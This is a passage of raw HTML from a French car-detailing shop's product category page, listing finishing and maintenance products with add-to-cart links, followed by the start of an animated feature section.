<a href="https://www.alchimy7.com/produits/brillanty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Brillanty-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brillanty" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Brillanty-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Brillanty-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Brillanty-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Brillanty-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Brillanty</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1537" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1537" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1537" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Brillanty&rdquo;" rel="nofollow" data-success_message="« Brillanty » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1537" class="screen-reader-text">
</span></li><li class="product type-product post-1847 status-publish last instock product_cat-etape-7-finition-maintenance product_cat-interieur-exterieur product_tag-etape-7 product_tag-_7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cristal-vitres/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Cristal-Vitres-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cristal Vitres" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Cristal-Vitres-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cristal-Vitres-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cristal-Vitres-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cristal-Vitres-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cristal Vitres</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1847" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1847" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cristal Vitres&rdquo;" rel="nofollow" data-success_message="« Cristal Vitres » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1847" class="screen-reader-text">
</span></li><li class="product type-product post-1848 status-publish first instock product_cat-etape-7-finition-maintenance product_tag-_7 product_tag-etape-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/pneus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Pneus-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pneus" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Pneus-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Pneus-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Pneus-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Pneus-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Pneus</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1848" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1848" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pneus&rdquo;" rel="nofollow" data-success_message="« Pneus » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1848" class="screen-reader-text">
</span></li><li class="product type-product post-1924 status-publish instock product_cat-etape-2-lavage product_cat-etape-3-decontamination product_cat-etape-7-finition-maintenance product_tag-etape-3 product_tag-2-3 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/l7-nett-lux-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/L7-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L7" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/L7-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/L7-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/L7-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/L7-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">L<span class="sept">7</span> &#8211; Nett Lux PRO</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1924" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1924" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1924" data-product_sku="" aria-label="Ajouter au panier : &ldquo;L7 - Nett Lux PRO&rdquo;" rel="nofollow" data-success_message="« L&lt;span class=&quot;sept&quot;&gt;7&lt;/span&gt; - Nett Lux PRO » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1924" class="screen-reader-text">
</span></li><li class="product type-product post-2270 status-publish instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-6 product_tag-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cire-chr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/CHR-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHR" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/CHR-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/CHR-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/CHR-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/CHR-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cire CHR</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2270" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2270" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2270" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cire CHR&rdquo;" rel="nofollow" data-success_message="« Cire CHR » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2270" class="screen-reader-text">
</span></li><li class="product type-product post-2271 status-publish last instock product_cat-etape-7-finition-maintenance product_cat-interieur-exterieur product_tag-etape-7 product_tag-_7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/vp-vitres-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/VP-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VP" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/VP-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/VP-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/VP-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/VP-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">VP &#8211; Vitres PRO</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2271" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2271" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2271" data-product_sku="" aria-label="Ajouter au panier : &ldquo;VP - Vitres PRO&rdquo;" rel="nofollow" data-success_message="« VP - Vitres PRO » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2271" class="screen-reader-text">
</span></li><li class="product type-product post-2272 status-publish first instock product_cat-etape-7-finition-maintenance product_tag-etape-7 product_tag-_7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/tp%c2%b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/TP²-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TP²" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/TP²-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/TP²-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/TP²-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/TP²-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">TP²</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2272" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2272" data-product_sku="" aria-label="Ajouter au panier : &ldquo;TP²&rdquo;" rel="nofollow" data-success_message="« TP² » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2272" class="screen-reader-text">
</span></li><li class="product type-product post-2928 status-publish instock product_cat-etape-7-finition-maintenance product_cat-interieur product_cat-interieur-exterieur product_cat-microfibres product_tag-microfibres has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cristal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/07/Cristal-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cristal" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Cristal-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cristal-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cristal-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cristal-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cristal</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2928" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2928" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cristal&rdquo;" rel="nofollow" data-success_message="« Cristal » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2928" class="screen-reader-text">
</span></li><li class="product type-product post-2938 status-publish instock product_cat-etape-7-finition-maintenance product_cat-interieur product_cat-interieur-exterieur product_cat-microfibres product_tag-microfibres has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/gaufrette/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gaufrette" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN-120x120.png 120w, https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Gaufrette</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2938" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2938" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2938" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Gaufrette&rdquo;" rel="nofollow" data-success_message="« Gaufrette » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2938" class="screen-reader-text">
</span></li><li class="product type-product post-2942 status-publish last instock product_cat-etape-4-polissage product_cat-etape-5-lustrage product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_cat-microfibres product_tag-microfibres has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/maxi-cocoon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/07/Maxi-Cocoon-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maxi COCOON" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Maxi-Cocoon-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/07/Maxi-Cocoon-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Maxi-Cocoon-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Maxi-Cocoon-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Maxi COCOON</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2942" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Maxi COCOON&rdquo;" rel="nofollow" data-success_message="« Maxi COCOON » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2942" class="screen-reader-text">
</span></li><li class="product type-product post-2945 status-publish first instock product_cat-etape-2-lavage product_cat-etape-7-finition-maintenance product_cat-microfibres product_tag-microfibres has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cachemyr-v2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/07/Cachemyr-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cachemyr V2" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Cachemyr-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cachemyr-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cachemyr-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cachemyr-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cachemyr V2</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2945" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2945" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2945" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cachemyr V2&rdquo;" rel="nofollow" data-success_message="« Cachemyr V2 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2945" class="screen-reader-text">
</span></li><li class="product type-product post-4638 status-publish instock product_cat-etape-7-finition-maintenance product_cat-interieur product_cat-microfibres product_cat-accessoires product_tag-microfibres has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/silky/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SILKY" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p-120x120.png 120w, https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">SILKY</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=4638" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4638" data-product_sku="" aria-label="Ajouter au panier : &ldquo;SILKY&rdquo;" rel="nofollow" data-success_message="« SILKY » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4638" class="screen-reader-text">
</span></li></ul></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-50e6f489 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50e6f489" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}"><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b82cc26" data-id="6b82cc26" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-363fed6c elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="363fed6c" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
<span class="elementor-divider__text elementor-divider__element">
IFA				</span>
</span></div></div></div><div class="elementor-element elementor-element-2394c330 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="2394c330" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">
Indicateur Fonctionnel Alchimy</h3></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-4d8d5229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d8d5229" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-2ca8c771 animated-slow elementor-invisible" data-id="2ca8c771" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f5a6a1a elementor-align-center elementor-widget elementor-widget-lottie" data-id="3f5a6a1a" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.alchimy7.com\/wp-content\/uploads\/2022\/05\/ifa-1-1.json&quot;,&quot;id&quot;:451,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;on_hover&quot;,&quot;on_hover_out&quot;:&quot;reverse&quot;,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;hover_area&quot;:&quot;animation&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="elementor-widget-container"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div></div></div><div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-57620085 animated-slow elementor-invisible" data-id="57620085" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-563229b6 elementor-align-center elementor-widget elementor-widget-lottie" data-id="563229b6" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.alchimy7.com\/wp-content\/uploads\/2022\/05\/ifa-2.json&quot;,&quot;id&quot;:458,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;on_hover&quot;,&quot;on_hover_out&quot;:&quot;reverse&quot;,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;hover_area&quot;:&quot;animation&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="elementor-widget-container"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div></div></div><div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-20774944 animated-slow elementor-invisible" data-id="20774944" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b127b82 elementor-align-center elementor-widget elementor-widget-lottie" data-id="b127b82" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.alchimy7.com\/wp-content\/uploads\/2022\/05\/ifa-3.json&quot;,&quot;id&quot;:462,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;on_hover&quot;,&quot;on_hover_out&quot;:&quot;reverse&quot;,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;hover_area&quot;:&quot;animation&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="elementor-widget-container"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div></div></div><div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-22f465c animated-slow elementor-invisible" data-id="22f465c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:600}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-64e6c563 elementor-align-center elementor-widget elementor-widget-lottie" data-id="64e6c563" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.alchimy7.com\/wp-content\/uploads\/2022\/05\/ifa-4.json&quot;,&quot;id&quot;:466,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;on_hover&quot;,&quot;on_hover_out&quot;:&quot;reverse&quot;,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;hover_area&quot;:&quot;animation&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="elementor-widget-container"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div></div></div><div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-20f7b35 animated-slow elementor-invisible" data-id="20f7b35" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:800}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28f4889f elementor-align-center elementor-widget elementor-widget-lottie" data-id="28f4889f" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.alchimy7.com\/wp-content\/uploads\/2022\/05\/ifa-5.json&quot;,&quot;id&quot;:470,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;on_hover&quot;,&quot;on_hover_out&quot;:&quot;reverse&quot;,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;hover_area&quot;:&quot;animation&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="elementor-widget-container"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div></div></div><div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-58199bef 